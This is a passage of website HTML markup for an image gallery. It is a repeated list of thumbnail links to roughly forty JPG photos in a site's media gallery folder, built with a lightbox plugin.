                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0483.jpg" title="Click to enlarge image IMG_0483.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0483.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0485.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0485.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0485.jpg" title="Click to enlarge image IMG_0485.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0485.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0488.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0488.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0488.jpg" title="Click to enlarge image IMG_0488.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0488.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0490.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0490.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0490.jpg" title="Click to enlarge image IMG_0490.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0490.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0491.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0491.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0491.jpg" title="Click to enlarge image IMG_0491.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0491.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0492.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0492.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0492.jpg" title="Click to enlarge image IMG_0492.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0492.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0493.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0493.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0493.jpg" title="Click to enlarge image IMG_0493.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0493.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0494.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0494.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0494.jpg" title="Click to enlarge image IMG_0494.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0494.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0495.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0495.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0495.jpg" title="Click to enlarge image IMG_0495.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0495.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0496.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0496.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0496.jpg" title="Click to enlarge image IMG_0496.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0496.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0497.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0497.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0497.jpg" title="Click to enlarge image IMG_0497.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0497.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0498.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0498.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0498.jpg" title="Click to enlarge image IMG_0498.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0498.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0499.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0499.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0499.jpg" title="Click to enlarge image IMG_0499.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0499.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0500.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0500.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0500.jpg" title="Click to enlarge image IMG_0500.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0500.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0501.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0501.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0501.jpg" title="Click to enlarge image IMG_0501.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0501.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0502.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0502.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0502.jpg" title="Click to enlarge image IMG_0502.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0502.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0505.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0505.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0505.jpg" title="Click to enlarge image IMG_0505.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0505.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0506.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0506.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0506.jpg" title="Click to enlarge image IMG_0506.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0506.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0507.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0507.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0507.jpg" title="Click to enlarge image IMG_0507.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0507.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0509.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0509.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0509.jpg" title="Click to enlarge image IMG_0509.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0509.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0510.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0510.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0510.jpg" title="Click to enlarge image IMG_0510.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0510.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0511.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0511.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0511.jpg" title="Click to enlarge image IMG_0511.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0511.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0512.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0512.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0512.jpg" title="Click to enlarge image IMG_0512.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0512.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0513.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0513.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0513.jpg" title="Click to enlarge image IMG_0513.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0513.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0514.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0514.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0514.jpg" title="Click to enlarge image IMG_0514.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0514.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0515.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0515.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0515.jpg" title="Click to enlarge image IMG_0515.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0515.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0516.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0516.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0516.jpg" title="Click to enlarge image IMG_0516.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0516.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0517.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0517.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0517.jpg" title="Click to enlarge image IMG_0517.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0517.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0519.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0519.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0519.jpg" title="Click to enlarge image IMG_0519.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0519.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0520.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0520.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0520.jpg" title="Click to enlarge image IMG_0520.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0520.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0521.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0521.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0521.jpg" title="Click to enlarge image IMG_0521.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0521.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0522.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0522.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0522.jpg" title="Click to enlarge image IMG_0522.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0522.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0523.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0523.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0523.jpg" title="Click to enlarge image IMG_0523.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0523.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0524.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0524.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0524.jpg" title="Click to enlarge image IMG_0524.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0524.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0525.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0525.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0525.jpg" title="Click to enlarge image IMG_0525.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0525.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0526.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0526.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0526.jpg" title="Click to enlarge image IMG_0526.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0526.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0527.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0527.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0527.jpg" title="Click to enlarge image IMG_0527.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0527.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0528.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0528.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0528.jpg" title="Click to enlarge image IMG_0528.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0528.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0529.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0529.jpg" data-fancybox="gallery0f0e6ed937">
